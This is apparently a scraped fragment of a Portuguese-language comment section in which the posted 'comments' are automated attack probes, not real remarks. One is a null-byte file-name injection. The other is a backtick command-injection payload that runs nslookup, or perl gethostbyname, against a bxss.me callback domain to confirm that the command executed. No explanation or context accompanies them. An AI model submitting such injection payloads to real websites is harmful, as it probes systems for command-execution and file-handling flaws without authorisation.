
1some_inexistent_file_with_long_name%00.jpg
há 8 meses
1
`(nslookup hitrfjxlqmhom7f739.bxss.me||perl -e
"gethostbyname('hitrfjxlqmhom7f739.bxss.me')")`
há 8 meses
1